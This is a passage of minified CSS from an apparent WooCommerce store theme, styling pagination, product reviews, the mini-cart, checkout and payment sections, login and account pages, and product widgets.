!important;margin:0 !important}.woocommerce nav.woocommerce-pagination ul li{border:0 !important;margin:0 1px !important}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{display:inline-block;padding:5px 20px;margin-right:0;margin-bottom:5px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:1.8;text-decoration:none;color:rgba(34,34,40,0.6);background-color:transparent;transition:all .3s ease-in-out 0s}@media screen and (max-width:767px){.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding-right:10px;padding-left:10px}}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:active,.woocommerce nav.woocommerce-pagination ul li span:active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span:focus{color:#222228;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li span.next{position:absolute;top:0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon,.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{position:absolute;top:50%;margin-top:-12px}.woocommerce nav.woocommerce-pagination ul li a.prev .icon .shape,.woocommerce nav.woocommerce-pagination ul li span.prev .icon .shape,.woocommerce nav.woocommerce-pagination ul li a.next .icon .shape,.woocommerce nav.woocommerce-pagination ul li span.next .icon .shape{fill:currentColor}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.prev{left:0;padding-left:34px}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon{left:0}.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li span.next{right:0;padding-right:34px}.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{right:0}.woocommerce nav.woocommerce-pagination ul li span.current{color:#222228;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li span.dots{padding-right:10px;padding-left:10px;color:rgba(34,34,40,0.4);border-color:transparent}.woocommerce .woocommerce-noreviews{font-size:16px;color:rgba(34,34,40,0.4)}.woocommerce #reviews #comments h2{margin-bottom:40px;color:#222228}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0 !important;border-radius:0;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta{margin-bottom:0;font-size:14px;text-transform:none;letter-spacing:0;line-height:32px;color:rgba(34,34,40,0.4)}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author{font-family:"Arimo";font-size:18px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{font-size:15px;color:rgba(34,34,40,0.6)}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;background-color:transparent;border:0;border-radius:3px}.woocommerce #reviews #review_form{padding-top:40px;text-align:left;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce #reviews #review_form .comment-reply-title{display:block;margin-bottom:20px;font-family:"Arimo";font-size:25px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.woocommerce #reviews #review_form .comment-form-rating{display:inline-block}.woocommerce #reviews #review_form .comment-form-rating .stars{margin-top:10px;margin-bottom:20px}.woocommerce #reviews #review_form .comment-form-rating .stars span{font-size:25px}.woocommerce #reviews #review_form .comment-form-rating .stars span a{color:#222228;border:0}.woocommerce #reviews #review_form .comment-form-rating .stars span a:hover,.woocommerce #reviews #review_form .comment-form-rating .stars span a:focus{color:#222228}.woocommerce #reviews #review_form .comment-form-rating .stars.selected a:not(.active):before{color:#dc5078}.woocommerce #reviews #review_form .comment-form-rating .stars.selected a.active:before{color:#dc5078}.woocommerce #reviews #review_form .comment-form-rating .stars.selected a.active~a:before{color:#222228}.woocommerce #reviews #review_form .g-recaptcha{margin:40px 0 20px;text-align:left}.woocommerce #reviews #review_form .g-recaptcha>div{margin:0}.woocommerce #reviews #review_form input[type='submit']{margin-top:20px !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:5px 0}.woocommerce ul.cart_list li:first-child,.woocommerce ul.product_list_widget li:first-child{padding-top:0}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{padding-bottom:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:5px}.woocommerce ul.cart_list li dl.variation,.woocommerce ul.product_list_widget li dl.variation{margin:10px 0;padding-left:20px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:normal;line-height:normal;border-left:1px solid currentColor}.woocommerce ul.cart_list li dl.variation dt,.woocommerce ul.product_list_widget li dl.variation dt,.woocommerce ul.cart_list li dl.variation dd,.woocommerce ul.product_list_widget li dl.variation dd{padding:0;margin:0}.woocommerce ul.cart_list li dl.variation dt,.woocommerce ul.product_list_widget li dl.variation dt{font-weight:700}.woocommerce ul.cart_list li dl.variation dd,.woocommerce ul.product_list_widget li dl.variation dd{padding:0;margin-left:20px;margin-bottom:0}.woocommerce ul.cart_list li dl.variation dd p,.woocommerce ul.product_list_widget li dl.variation dd p{margin-bottom:10px}.woocommerce ul.cart_list li dl.variation dd p:last-child,.woocommerce ul.product_list_widget li dl.variation dd p:last-child{margin-bottom:0}.woocommerce-mini-cart{max-height:50vh;margin-top:-10px;overflow-y:auto}.woocommerce-mini-cart .woocommerce-mini-cart-item{position:relative;display:block;padding:10px 0;border-bottom:1px solid rgba(50,50,60,0.1)}.woocommerce-mini-cart .woocommerce-mini-cart-item img{display:none !important}.woocommerce-mini-cart .woocommerce-mini-cart-item>a{display:block;padding-left:0;padding-right:24px;font-family:"Arimo";font-size:16px;font-weight:700;letter-spacing:0;text-transform:none;line-height:normal;vertical-align:middle;white-space:normal;color:#32323c}.woocommerce-mini-cart .woocommerce-mini-cart-item>a:hover,.woocommerce-mini-cart .woocommerce-mini-cart-item>a:focus{color:#dc5078}.woocommerce-mini-cart .woocommerce-mini-cart-item>a.remove{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;position:absolute;top:0;right:0;width:36px;height:36px;padding:0;font-family:"Noto Sans";font-size:16px;letter-spacing:0;font-weight:400;color:rgba(50,50,60,0.6) !important;box-shadow:none}.woocommerce-mini-cart .woocommerce-mini-cart-item>a.remove:hover,.woocommerce-mini-cart .woocommerce-mini-cart-item>a.remove:focus{color:#c84650 !important;background-color:transparent !important}.woocommerce-mini-cart .woocommerce-mini-cart-item dl.variation{padding-left:20px;font-size:13px;line-height:normal;border-left:1px solid currentColor}.woocommerce-mini-cart .woocommerce-mini-cart-item dl.variation dd p{margin-bottom:0}.woocommerce-mini-cart .woocommerce-mini-cart-item .quantity{white-space:nowrap;font-size:14px;color:rgba(50,50,60,0.6)}.woocommerce-mini-cart__empty-message{font-size:15px;text-align:right;color:rgba(50,50,60,0.6)}.woocommerce-mini-cart__total{display:block;padding:20px 0;margin:0}.woocommerce-mini-cart__total strong{font-weight:400;font-size:14px;line-height:25px;color:rgba(50,50,60,0.6)}.woocommerce-mini-cart__total span.amount{float:right;font-size:25px;font-weight:700;line-height:25px;color:#32323c}.woocommerce-mini-cart__buttons{margin:0;padding:20px 0 0;text-align:right;border-top:1px solid rgba(50,50,60,0.1)}.woocommerce-mini-cart__buttons a.button{display:inline-block;padding:10px 20px;margin-left:2px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;color:#fff !important;background-color:#dc5078 !important;border:1px solid transparent;border-radius:3px;transition:all .3s ease-in-out 0s}.woocommerce-mini-cart__buttons a.button:hover,.woocommerce-mini-cart__buttons a.button:focus{background-color:#e06588 !important;border-color:transparent}.woocommerce-mini-cart__buttons a.button:first-of-type{float:left;padding-right:0 !important;padding-left:0 !important;margin:0;color:#32323c !important;background-color:transparent !important;border-width:1px 0 !important;border-bottom-color:transparent !important;border-radius:0 !important;box-shadow:none}.woocommerce-mini-cart__buttons a.button:first-of-type:hover,.woocommerce-mini-cart__buttons a.button:first-of-type:focus{color:#32323c !important;background-color:transparent !important;border-bottom-color:#dc5078 !important}.woocommerce-mini-cart__buttons .wcppec-cart-widget-button{display:none}.woocommerce .cart-collaterals h2,.woocommerce form.checkout h2,.woocommerce .cart-collaterals h3,.woocommerce form.checkout h3{position:relative;padding:0;margin-bottom:40px;font-size:34px;color:#222228}.woocommerce .cart-collaterals h2#ship-to-different-address,.woocommerce form.checkout h2#ship-to-different-address,.woocommerce .cart-collaterals h3#ship-to-different-address,.woocommerce form.checkout h3#ship-to-different-address{margin:0}.woocommerce .cart-empty,.woocommerce .return-to-shop{color:#222228;text-align:center}.woocommerce .cart-empty{margin-top:40px;font-family:"Arimo";font-size:25px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4}.woocommerce #coupon_code{min-width:160px;max-width:48%}.woocommerce .woocommerce-billing-fields,.woocommerce .woocommerce-account-fields,.woocommerce .woocommerce-shipping-fields{margin-bottom:40px}.woocommerce #ship-to-different-address label{color:#222228}.woocommerce #ship-to-different-address br{display:none}.woocommerce div.shipping_address .woocommerce-shipping-fields__field-wrapper{padding-top:40px}.woocommerce form.checkout{padding-top:40px;margin-top:0}.woocommerce .cross-sells h2{position:relative;margin-bottom:20px;font-size:29px;text-align:left;color:#222228}.woocommerce .cross-sells .fy-products{padding-top:0}.woocommerce .cross-sells .fy-product-column{flex-basis:50%;width:50%;max-width:50%}.woocommerce .cross-sells .fy-product-column .fy-product>a{border:0 !important}.woocommerce .fy-checkout-order-container{position:relative;padding:20px;background-color:#dc5078;border-radius:3px}@media screen and (max-width:1023px){.woocommerce .fy-checkout-order-container{margin-top:40px}}.woocommerce .fy-checkout-order{display:block;position:relative;padding:40px;background-color:#fff;border-radius:1px}@media screen and (max-width:767px){.woocommerce .fy-checkout-order{padding:20px}}.woocommerce .fy-checkout-order h3{color:#222228}.woocommerce .woocommerce-order h2{font-size:25px;margin-bottom:20px}.woocommerce .woocommerce-order .woocommerce-customer-details address{padding:20px 40px;border:1px solid rgba(34,34,40,0.2)}.woocommerce-cart form.checkout table.shop_table td.product-name,.woocommerce-checkout form.checkout table.shop_table td.product-name{color:#222228}.woocommerce-cart form.checkout .order-total th,.woocommerce-checkout form.checkout .order-total th,.woocommerce-cart form.checkout .order-total td,.woocommerce-checkout form.checkout .order-total td{padding-top:20px}.woocommerce-cart form.checkout .order-total td,.woocommerce-checkout form.checkout .order-total td{white-space:nowrap}.woocommerce-cart form.checkout .order-total .amount,.woocommerce-checkout form.checkout .order-total .amount{font-size:34px;text-align:right;color:#222228;border-radius:3px}.woocommerce-cart ul#shipping_method,.woocommerce-checkout ul#shipping_method{position:relative;display:block;padding:0}.woocommerce-cart ul#shipping_method li,.woocommerce-checkout ul#shipping_method li{display:block;width:100%;padding:5px 0;margin:0;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-cart ul#shipping_method li:first-child,.woocommerce-checkout ul#shipping_method li:first-child{border-top-width:0;padding-top:0}.woocommerce-cart ul#shipping_method li:last-child,.woocommerce-checkout ul#shipping_method li:last-child{padding-bottom:0}.woocommerce-cart ul#shipping_method li input,.woocommerce-checkout ul#shipping_method li input{position:relative;top:8px;left:0;margin-top:0;margin-right:23px;margin-left:0}.woocommerce-cart ul#shipping_method li input:checked+label,.woocommerce-checkout ul#shipping_method li input:checked+label{color:#dc5078}.woocommerce-cart ul#shipping_method li input[type='hidden']+label,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label{color:#dc5078;cursor:initial}.woocommerce-cart ul#shipping_method li .amount,.woocommerce-checkout ul#shipping_method li .amount{float:right;margin-top:4px;font-size:inherit;font-weight:inherit;color:inherit}.woocommerce-cart ul#shipping_method+.woocommerce-shipping-calculator,.woocommerce-checkout ul#shipping_method+.woocommerce-shipping-calculator{margin-top:10px}.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{padding-top:40px;background-color:transparent;border-radius:0}.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods{padding:0;border:0}.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li,#add_payment_method #payment ul.payment_methods li{display:block;width:100%;padding:5px 0;margin:0;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-cart #payment ul.payment_methods li:first-child,.woocommerce-checkout #payment ul.payment_methods li:first-child,#add_payment_method #payment ul.payment_methods li:first-child{border-top-width:0;padding-top:0}.woocommerce-cart #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods li:last-child,#add_payment_method #payment ul.payment_methods li:last-child{padding-bottom:0}.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input,#add_payment_method #payment ul.payment_methods li input{position:relative;top:0;left:0;margin-right:23px;margin-left:0}.woocommerce-cart #payment ul.payment_methods li input:checked+label,.woocommerce-checkout #payment ul.payment_methods li input:checked+label,#add_payment_method #payment ul.payment_methods li input:checked+label{color:#dc5078}.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label,#add_payment_method #payment ul.payment_methods li label{display:inline;line-height:2}.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice,#add_payment_method #payment ul.payment_methods li.woocommerce-notice{padding:0;border:0;font-size:13px}.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice:before,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice:before,#add_payment_method #payment ul.payment_methods li.woocommerce-notice:before{display:none}.woocommerce-cart #payment div.form-row.place-order,.woocommerce-checkout #payment div.form-row.place-order,#add_payment_method #payment div.form-row.place-order{padding:40px 0 0;margin-bottom:0}.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,#add_payment_method #payment div.payment_box{display:block;padding:0;margin:0;font-size:inherit;line-height:1.8;color:rgba(34,34,40,0.6);background-color:transparent;border-radius:0}.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before,#add_payment_method #payment div.payment_box:before{display:none}.woocommerce-cart #payment div.payment_box p,.woocommerce-checkout #payment div.payment_box p,#add_payment_method #payment div.payment_box p{padding:5px 0 20px;font-size:13px;line-height:normal;color:inherit}.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,#add_payment_method #payment .payment_method_paypal .about_paypal{font-family:"Noto Sans";font-size:13px;font-weight:400;letter-spacing:0;text-transform:none;line-height:inherit;border-bottom:1px solid currentColor}.woocommerce .woocommerce-privacy-policy-text{font-size:13px}.woocommerce .woocommerce-privacy-policy-text a{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-privacy-policy-text a:hover,.woocommerce .woocommerce-privacy-policy-text a:focus{border-bottom-color:#dc5078}.woocommerce .woocommerce-terms-and-conditions h1,.woocommerce .woocommerce-privacy-policy-text h1,.woocommerce .woocommerce-terms-and-conditions h2,.woocommerce .woocommerce-privacy-policy-text h2,.woocommerce .woocommerce-terms-and-conditions h3,.woocommerce .woocommerce-privacy-policy-text h3,.woocommerce .woocommerce-terms-and-conditions h4,.woocommerce .woocommerce-privacy-policy-text h4,.woocommerce .woocommerce-terms-and-conditions h5,.woocommerce .woocommerce-privacy-policy-text h5,.woocommerce .woocommerce-terms-and-conditions h6,.woocommerce .woocommerce-privacy-policy-text h6{margin-bottom:0}.woocommerce .woocommerce-terms-and-conditions p,.woocommerce .woocommerce-privacy-policy-text p{line-height:1.8}.woocommerce .woocommerce-terms-and-conditions a,.woocommerce .woocommerce-privacy-policy-text a{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-terms-and-conditions a:hover,.woocommerce .woocommerce-privacy-policy-text a:hover,.woocommerce .woocommerce-terms-and-conditions a:focus,.woocommerce .woocommerce-privacy-policy-text a:focus{border-bottom-color:#dc5078}.woocommerce .woocommerce-terms-and-conditions-link{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-terms-and-conditions-link:hover,.woocommerce .woocommerce-terms-and-conditions-link:focus{border-bottom-color:#dc5078}.woocommerce-password-strength{padding:5px 20px;margin-top:1px;font-family:"Noto Sans";font-size:15px;font-weight:400;text-align:left;border-radius:3px}.woocommerce-password-hint{font-size:13px;color:rgba(34,34,40,0.6)}.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals{width:46%}@media screen and (max-width:1023px){.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals{width:100%}}.woocommerce .cart-collaterals .cart_totals table.shop_table{margin:0}.woocommerce .cart-collaterals .cart_totals table.shop_table th,.woocommerce .cart-collaterals .cart_totals table.shop_table td{line-height:1.8;border-top-color:rgba(34,34,40,0.2)}.woocommerce .cart-collaterals .woocommerce-shipping-calculator{text-align:right;position:relative;margin-top:-20px}.woocommerce .cart-collaterals .shipping-calculator-form{margin:0;border-top:20px solid transparent}.woocommerce .cart-collaterals .shipping-calculator-button{display:inline-block;margin-top:0;font-size:13px;line-height:normal;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .cart-collaterals .shipping-calculator-button:after{display:none}.woocommerce .cart-collaterals .shipping-calculator-button:hover,.woocommerce .cart-collaterals .shipping-calculator-button:focus{color:#dc5078;border-bottom-color:#dc5078}.woocommerce .cart-collaterals .woocommerce-shipping-destination{padding:20px 0;margin-bottom:20px;font-size:14px;line-height:normal}.woocommerce ul.order_details{display:block;margin-top:40px;margin-bottom:40px}.woocommerce ul.order_details li{font-size:15px;text-transform:none;border-right:0}.woocommerce ul.order_details li strong{font-size:21px;line-height:1.8}.woocommerce form.login .lost_password{margin-top:40px;padding-top:20px;font-size:13px;text-align:center;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce form.login .lost_password a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce form.login .lost_password a:hover,.woocommerce form.login .lost_password a:focus{color:#222228;border-color:#dc5078}.woocommerce form.login input.button,.woocommerce form.login button.button{float:left;margin-right:20px}.woocommerce form.login .woocommerce-form__label-for-checkbox{float:right;padding:11px 0;margin-left:20px;line-height:20px}.woocommerce .fy-login{width:40%;margin:0 auto}@media screen and (max-width:1279px){.woocommerce .fy-login{width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-login{width:75%}}@media screen and (max-width:767px){.woocommerce .fy-login{width:100%}}.woocommerce .fy-login h2{margin-bottom:40px;font-size:34px;text-align:center;color:#222228}.woocommerce .fy-login.fy-login-full{width:100%}.woocommerce .fy-login.fy-login-full .col-1{padding-right:80px}@media screen and (max-width:1023px){.woocommerce .fy-login.fy-login-full .col-1{margin-bottom:80px}}.woocommerce .fy-login.fy-login-full .col-2{padding-left:80px}.woocommerce .fy-login.fy-login-full .col-1,.woocommerce .fy-login.fy-login-full .col-2{width:50%}@media screen and (max-width:1023px){.woocommerce .fy-login.fy-login-full .col-1,.woocommerce .fy-login.fy-login-full .col-2{width:100%;padding:0}}.woocommerce .lost_reset_password{width:40%;margin:0 auto}@media screen and (max-width:1279px){.woocommerce .lost_reset_password{width:50%}}@media screen and (max-width:1023px){.woocommerce .lost_reset_password{width:75%}}@media screen and (max-width:767px){.woocommerce .lost_reset_password{width:100%}}.woocommerce-account form.login .lost_password{padding-top:20px}.woocommerce-checkout form.login{max-width:50%}@media screen and (max-width:1023px){.woocommerce-checkout form.login{max-width:100%}}.woocommerce-checkout form.login .lost_password{position:relative;width:100%;padding:20px 80px}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{display:block;margin:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{text-align:left;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-child{border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;position:relative;padding:10px 20px 10px 0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.6);border:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{content:'';position:absolute;top:50%;right:0;width:1px;height:0;z-index:1;background-color:#dc5078;transition:all .3s ease-in-out 0s}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus{color:#222228}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus:before{top:0;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#dc5078}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before{top:0;height:100%;background-color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content{width:100%}@media screen and (max-width:767px){.woocommerce-account .woocommerce-MyAccount-content{margin-top:80px}}.woocommerce-account .woocommerce-MyAccount-content>p{font-size:16px}.woocommerce-account .woocommerce-MyAccount-content>p a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce-account .woocommerce-MyAccount-content>p a:hover,.woocommerce-account .woocommerce-MyAccount-content>p a:focus{border-bottom-color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content p:first-child{font-family:"Arimo";font-size:21px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4;color:#222228}.woocommerce-account .woocommerce-MyAccount-content p:first-child strong{font-weight:400}.woocommerce-account .woocommerce-MyAccount-content p:first-child mark{color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content .title{position:relative}.woocommerce-account .woocommerce-MyAccount-content .title h3{font-size:25px;color:#222228}.woocommerce-account .woocommerce-MyAccount-content .title .edit{font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}.woocommerce-account .woocommerce-MyAccount-content .title .edit:hover,.woocommerce-account .woocommerce-MyAccount-content .title .edit:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content address{font-style:normal}.woocommerce-account .woocommerce-MyAccount-content button[type='submit']{margin-top:20px !important}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:5px 0}.widget_products ul.product_list_widget li,.widget_top_rated_products ul.product_list_widget li,.widget_recently_viewed_products ul.product_list_widget li,.widget_recent_reviews ul.product_list_widget li{padding:5px 0}.widget_products ul.product_list_widget li:first-child,.widget_top_rated_products ul.product_list_widget li:first-child,.widget_recently_viewed_products ul.product_list_widget li:first-child,.widget_recent_reviews ul.product_list_widget li:first-child{padding-top:0}.widget_products ul.product_list_widget li:last-child,.widget_top_rated_products ul.product_list_widget li:last-child,.widget_recently_viewed_products ul.product_list_widget li:last-child,.widget_recent_reviews ul.product_list_widget li:last-child{padding-bottom:0}.widget_products ul.product_list_widget li a,.widget_top_rated_products ul.product_list_widget li a,.widget_recently_viewed_products ul.product_list_widget li a,.widget_recent_reviews ul.product_list_widget li a{display:block;color:#222228;border:0}.widget_products ul.product_list_widget li a .product-title,.widget_top_rated_products ul.product_list_widget li a .product-title,.widget_recently_viewed_products ul.product_list_widget li a .product-title,.widget_recent_reviews ul.product_list_widget li a .product-title{font-family:"Arimo";font-size:16px;font-weight:700;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2);transition:all .3s ease-in-out 0s}.widget_products ul.product_list_widget li a:hover .product-title,.widget_top_rated_products ul.product_list_widget li a:hover .product-title,.widget_recently_viewed_products ul.product_list_widget li a:hover .product-title,.widget_recent_reviews ul.product_list_widget li a:hover .product-title,.widget_products ul.product_list_widget li a:focus .product-title,.widget_top_rated_products ul.product_list_widget li a:focus .product-title,.widget_recently_viewed_products ul.product_list_widget li a:focus .product-title,.widget_recent_reviews ul.product_list_widget li a:focus .product-title{color:#222228;border-bottom-color:#dc5078}.widget_products ul.product_list_widget li img,.widget_top_rated_products ul.product_list_widget li img,.widget_recently_viewed_products ul.product_list_widget li img,.widget_recent_reviews ul.product_list_widget li img{width:48px;margin-left:10px;border-radius:1px}.widget_products ul.product_list_widget li ins,.widget_top_rated_products ul.product_list_widget li ins,.widget_recently_viewed_products ul.product_list_widget li ins,.widget_recent_reviews ul.product_list_widget li ins{text-decoration:none}.widget_products .star-rating,.widget_top_rated_products .star-rating,.widget_recently_viewed_products .star-rating,.widget_recent_reviews .star-rating{margin:5px 0;transform:scale(.8, .8);transform-origin:0}.widget_products .star-rating:before,.widget_top_rated_products .star-rating:before,.widget_recently_viewed_products .star-rating:before,.widget_recent_reviews .star-rating:before{color:#e6e6e6}.widget_products .star-rating span,.widget_top_rated_products .star-rating span,.widget_recently_viewed_products .star-rating span,.widget_recent_reviews .star-rating span{color:#dc5078}.fy-footer .widget_products ul.product_list_widget li a,.fy-footer .widget_top_rated_products ul.product_list_widget li a,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a,.fy-footer .widget_recent_reviews ul.product_list_widget li a{color:#fff}.fy-footer .widget_products ul.product_list_widget li a .product-title,.fy-footer .widget_top_rated_products ul.product_list_widget li a .product-title,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a .product-title,.fy-footer .widget_recent_reviews ul.product_list_widget li a .product-title{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.2)}.fy-footer .widget_products ul.product_list_widget li a:hover .product-title,.fy-footer .widget_top_rated_products ul.product_list_widget li a:hover .product-title,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a:hover .product-title,.fy-footer .widget_recent_reviews ul.product_list_widget li a:hover .product-title,.fy-footer .widget_products ul.product_list_widget li a:focus .product-title,.fy-footer .widget_top_rated_products ul.product_list_widget li a:focus .product-title,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a:focus .product-title,.fy-footer .widget_recent_reviews ul.product_list_widget li a:focus .product-title{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_products .star-rating:before,.fy-footer .widget_top_rated_products .star-rating:before,.fy-footer .widget_recently_viewed_products .star-rating:before,.fy-footer .widget_recent_reviews .star-rating:before{color:#1b1b20}.fy-footer .widget_products .star-rating span,.fy-footer .widget_top_rated_products .star-rating span,.fy-footer .widget_recently_viewed_products .star-rating span,.fy-footer .widget_recent_reviews .star-rating span{color:#dc5078}.widget_price_filter .price_slider_wrapper{padding-top:20px}.widget_price_filter .price_slider{margin-right:0 !important;margin-left:0 !important;margin-bottom:40px !important;height:1px !important;background-color:rgba(34,34,40,0.2) !important}.widget_price_filter .price_slider .ui-slider-handle{top:-15px !important;width:32px !important;height:32px !important;margin-left:-15px !important;background-color:transparent !important;border-radius:0 !important}.widget_price_filter .price_slider .ui-slider-handle:before{content:'';position:absolute;top:10%;left:50%;width:1px;margin-left:-1px;height:80%;background-color:#222228;transition:all .3s ease-in-out 0s}.widget_price_filter .price_slider .ui-slider-handle.ui-state-active:before{background-color:#222228}.widget_price_filter .price_slider .ui-slider-range{border-radius:0 !important;background-color:#222228 !important}.widget_price_filter .price_slider_amount{font-size:inherit !important}@media screen and (min-width:768px) and (max-width:1023px){.widget_price_filter .price_slider_amount{text-align:left}}.widget_price_filter .price_slider_amount .price_label{padding:5px 0;font-family:"Arimo";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;line-height:22px !important}@media screen and (min-width:768px) and (max-width:1023px){.widget_price_filter .price_slider_amount .price_label{display:block;text-align:left}}.widget_price_filter .price_slider_amount .button{padding:5px 10px !important}@media screen and (min-width:768px) and (max-width:1023px){.widget_price_filter .price_slider_amount .button{float:none}}.fy-footer .widget_price_filter .price_slider{background-color:rgba(255,255,255,0.2) !important}.fy-footer .widget_price_filter .price_slider .ui-slider-handle:before{background-color:#fff}.fy-footer .widget_price_filter .price_slider .ui-slider-handle.ui-state-active:before{background-color:#fff}.fy-footer .widget_price_filter .price_slider .ui-slider-range{background-color:#fff !important}.widget_shopping_cart .cart_list{padding:0 0 20px 0}.widget_shopping_cart .cart_list .mini_cart_item{position:relative;padding:5px 0 !important;border-bottom:1px solid rgba(34,34,40,0.1)}.widget_shopping_cart .cart_list .mini_cart_item:first-child{padding-bottom:0 !important}.widget_shopping_cart .cart_list .mini_cart_item:last-child{padding-bottom:0 !important;border:0}.widget_shopping_cart .cart_list .mini_cart_item a{display:inline-block;padding-right:0;padding-left:0;font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.widget_shopping_cart .cart_list .mini_cart_item a:hover,.widget_shopping_cart .cart_list .mini_cart_item a:focus{color:#222228;border-bottom-color:#dc5078}.widget_shopping_cart .cart_list .mini_cart_item a.remove{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;top:5px !important;left:auto !important;right:0 !important;width:24px;height:24px;font-size:16px;font-weight:400;color:rgba(34,34,40,0.2) !important;border:0 !important}.widget_shopping_cart .cart_list .mini_cart_item a.remove:hover,.widget_shopping_cart .cart_list .mini_cart_item a.remove:focus{color:#222228 !important;background-color:#c84650 !important}.widget_shopping_cart .cart_list .mini_cart_item img{float:left;margin-right:20px}.widget_shopping_cart 